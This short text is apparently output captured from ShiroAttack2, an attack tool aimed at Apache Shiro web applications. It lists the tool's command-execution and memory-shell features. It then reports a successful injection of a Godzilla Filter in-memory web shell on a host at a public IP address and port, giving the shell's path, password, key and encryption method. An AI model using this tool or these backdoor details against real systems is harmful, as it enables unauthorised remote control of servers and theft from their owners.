 检测日志 命令执行 内存马注入 修改 Shiro Key 回显生成 内存马生成 Key 生成
类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 动态编译 执行注入
[注入结果] 成功
[类型] 哥斯拉[Filter]
[路径] http://119.3.165.128:40009/favicondemo.ico
[密码] pass1024
[密钥] key
[加密方式] AES
--------------------------------------------------
BY SummerSec GitHub: github.com/SummerSec/ShiroAttack2